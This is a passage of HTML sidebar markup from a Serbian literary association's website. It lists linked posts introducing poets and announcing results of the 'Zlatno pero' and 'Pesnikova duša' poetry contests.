                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/" title="Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Jasna-120x85.jpg" alt="Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/" rel="bookmark" title="Permanent link to Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac">

									Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 21, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/" title="Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Zablacanski-120x85.jpg" alt="Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog">

									Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 17, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-uz-aforizme-simpaticnu-aleksandru-filipovic/" title="Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/ALEKSANDRA-120x85.png" alt="Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-uz-aforizme-simpaticnu-aleksandru-filipovic/" rel="bookmark" title="Permanent link to Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović">

									Predstavljamo vam uz aforizme simpatičnu Aleksandru...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 15, 2021</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-violetu-panic/" title="Danas vam predstavljamo pesnikinju Violetu Penić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Violeta-120x85.jpg" alt="Danas vam predstavljamo pesnikinju Violetu Penić" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-violetu-panic/" rel="bookmark" title="Permanent link to Danas vam predstavljamo pesnikinju Violetu Penić">

									Danas vam predstavljamo pesnikinju Violetu Penić
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 13, 2021</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za Danas vam predstavljamo pesnikinju Violetu Penić</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/" title="Ovoga puta je i simpatična pesnikinja Marija Ilić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Maca-120x85.jpg" alt="Ovoga puta je i simpatična pesnikinja Marija Ilić" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/" rel="bookmark" title="Permanent link to Ovoga puta je i simpatična pesnikinja Marija Ilić">

									Ovoga puta je i simpatična pesnikinja Marija Ilić
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" title="Овога пута вам предствављамо песникињу Смиљу Жунић"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Smilja-Zunic-120x85.jpg" alt="Овога пута вам предствављамо песникињу Смиљу Жунић" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" rel="bookmark" title="Permanent link to Овога пута вам предствављамо песникињу Смиљу Жунић">

									Овога пута вам предствављамо...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%be%d0%b2%d0%be%d0%b3%d0%b0-%d0%bf%d1%83%d1%82%d0%b0-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b2%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/" title="Представљамо вам песникињу Јованку Перге и њезине песме"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/unnamed-120x85.jpg" alt="Представљамо вам песникињу Јованку Перге и њезине песме" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/" rel="bookmark" title="Permanent link to Представљамо вам песникињу Јованку Перге и њезине песме">

									Представљамо вам песникињу...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 06, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/" title="PREDSTAVLJAMO VAM MLADOG PESNIKA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/09/a2-120x85.jpg" alt="PREDSTAVLJAMO VAM MLADOG PESNIKA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM MLADOG PESNIKA">

									PREDSTAVLJAMO VAM MLADOG PESNIKA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 29, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/" title="УБИСТВО ВОЖДА КАРАЂОРЂА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/09/Ubistvo-K-120x85.jpg" alt="УБИСТВО ВОЖДА КАРАЂОРЂА" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/" rel="bookmark" title="Permanent link to УБИСТВО ВОЖДА КАРАЂОРЂА">

									УБИСТВО ВОЖДА КАРАЂОРЂА
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 04, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/" title="РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/08/SVECANA-AKADEMIJA-P-120x85.jpg" alt="РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/" rel="bookmark" title="Permanent link to РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“">

									РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 25, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/s-n-o-v-i/" title="S N O V I"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="S N O V I" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/s-n-o-v-i/" rel="bookmark" title="Permanent link to S N O V I">

									S N O V I
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2010</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/s-n-o-v-i/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/b-a-j-n-a-v-i-l-a/" title="B A J N A   V I L A"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="B A J N A   V I L A" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/b-a-j-n-a-v-i-l-a/" rel="bookmark" title="Permanent link to B A J N A   V I L A">

									B A J N A   V I L A
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2010</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/b-a-j-n-a-v-i-l-a/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/b-a-n-ja-l-u-k-o/" title="B A N JA   L U K O"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="B A N JA   L U K O" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/b-a-n-ja-l-u-k-o/" rel="bookmark" title="Permanent link to B A N JA   L U K O">

									B A N JA   L U K O
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2010</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/b-a-n-ja-l-u-k-o/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                    </ul>



                </div>

                <!-- end tab1 -->



                <!--tab2 -->

                <div id="tab2" class="tab-content">



                    <ul class="ulpost picture">

                        
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/cankarjeva-vrhnika-i-predstavljanje-intelektualnih-radova-knjiga-pocasnog-clana-usks-jozeta-brencica/" title="CANKARJEVA VRHNIKA I PREDSTAVLJANJE INTELEKTUALNIH RADOVA (knjiga) počasnog člana USKS Jožeta Brenčiča"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2026/01/SLIKA-1-120x85.png" alt="<strong>CANKARJEVA VRHNIKA I PREDSTAVLJANJE INTELEKTUALNIH RADOVA (knjiga) počasnog člana USKS Jožeta Brenčiča</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/cankarjeva-vrhnika-i-predstavljanje-intelektualnih-radova-knjiga-pocasnog-clana-usks-jozeta-brencica/" rel="bookmark" title="Permanent link to CANKARJEVA VRHNIKA I PREDSTAVLJANJE INTELEKTUALNIH RADOVA (knjiga) počasnog člana USKS Jožeta Brenčiča"><strong>CANKARJEVA VRHNIKA I PREDSTAVLJANJE INTELEKTUALNIH RADOVA (knjiga) počasnog člana USKS Jožeta Brenčiča</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 30, 2026</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>CANKARJEVA VRHNIKA I PREDSTAVLJANJE INTELEKTUALNIH RADOVA (knjiga) počasnog člana USKS Jožeta Brenčiča</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/cinjenice-srece-uz-prolazece-godine/" title="ČINJENICE SREĆE UZ PROLAZEĆE GODINE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/12/Gitara-S-120x85.jpg" alt="<strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/cinjenice-srece-uz-prolazece-godine/" rel="bookmark" title="Permanent link to ČINJENICE SREĆE UZ PROLAZEĆE GODINE"><strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 14, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/" title="MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno."><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/10/TRANSPARENT-KNJIZEVNIKA-NOVI-1-120x85.png" alt="MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno." />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/" rel="bookmark" title="Permanent link to MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno.">MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno.</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 02, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/nacionalna-diskriminacija-javnog-fonda-rs-za-kulturne-delatnosti-js-rs-kd-posebno-obavestenje/" title="NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/05/GUSLARKA--120x85.png" alt="<strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/nacionalna-diskriminacija-javnog-fonda-rs-za-kulturne-delatnosti-js-rs-kd-posebno-obavestenje/" rel="bookmark" title="Permanent link to NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE"><strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 27, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" title="ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><strong>ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 10, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" title="IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 19, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/" title="IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/03/TRANSPARENT-KNJIZEVNIKA-NOVI-1-120x85.png" alt="<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025"><strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

